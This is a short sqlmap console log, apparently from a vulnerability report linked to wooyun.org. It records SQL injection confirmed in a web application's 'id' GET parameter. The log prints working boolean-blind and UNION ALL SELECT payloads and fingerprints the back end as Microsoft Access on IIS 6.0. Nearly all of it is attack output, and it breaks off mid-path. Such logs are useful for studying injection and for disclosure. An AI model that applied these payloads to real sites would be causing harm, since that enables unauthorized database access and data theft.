 管理员: C:\Windows\system32\cmd.exe
[19:18:56] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 35 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=72 AND 8778=8778
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-7666 UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)&CHR(104)&CHR(120)&CHR(120)&CHR(1
13)&CHR(75)&CHR(74)&CHR(74)&CHR(112)&CHR(119)&CHR(114)&CHR(114)&CHR(100)&CHR(70)&CHR(120)&CHR(113)&C
HR(110)&CHR(110)&CHR(109)&CHR(113),NULL FROM MSysAccessObjects%16
---
[19:19:02] [INFO] testing Microsoft Access
[19:19:03] [INFO] confirming Microsoft Access
[19:19:03] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[19:19:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 23 times
[19:19:03] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
www.wooyun.org